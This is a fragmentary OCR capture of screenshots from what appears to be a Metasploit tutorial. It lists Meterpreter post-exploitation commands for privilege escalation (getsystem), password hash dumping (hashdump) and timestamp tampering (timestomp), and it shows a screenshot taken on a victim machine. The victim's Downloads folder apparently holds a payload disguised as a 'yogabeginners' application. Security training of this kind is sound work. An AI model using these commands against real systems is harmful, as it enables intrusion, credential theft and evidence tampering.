 Priv: Elevate Commands
======================
4301679.t...
Command Description
------- -----------
getsystem Attempt to elevate your privilege t
o that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM datab
ase
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Metasploit
meterpreter > screeshot
[-] Unknown command: screeshot.
meterpreter > screenshot
Screenshot saved to: /root/AbNOhRTM.jpeg
meterpreter >
Computer Local Disk (C:) Users prasoon.nigam Downloads Search Downloads
Organize Open Share with Burn New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
yogabeginners
yogabeginners Date modified: 6/14/2017 9:10 AM Date created: 6/14/2017 9:09 AM
Application Size: 72.0 KB